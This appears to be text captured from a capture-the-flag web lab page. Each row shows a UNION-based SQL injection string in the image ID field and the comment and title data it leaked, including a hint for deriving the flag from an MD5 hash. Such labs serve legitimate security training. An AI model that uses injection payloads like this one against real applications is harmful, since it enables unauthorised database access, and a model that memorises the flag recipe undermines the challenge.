 42
HOME SURVEY MEMBERS
ID: 1 AND 1=2 UNION SELECT comment, title FROM list_images
Title: Nsa
Url : An image about the NSA !
ID: 1 AND 1=2 UNION SELECT comment, title FROM list_images
Title: 42 !
Url : There is a number..
ID: 1 AND 1=2 UNION SELECT comment, title FROM list_images
Title: Google
Url : Google it !
ID: 1 AND 1=2 UNION SELECT comment, title FROM list_images
Title: Earth
Url : Earth!
ID: 1 AND 1=2 UNION SELECT comment, title FROM list_images
Title: Hack me ?
Url : If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
IMAGE NUMBER:
SUBMIT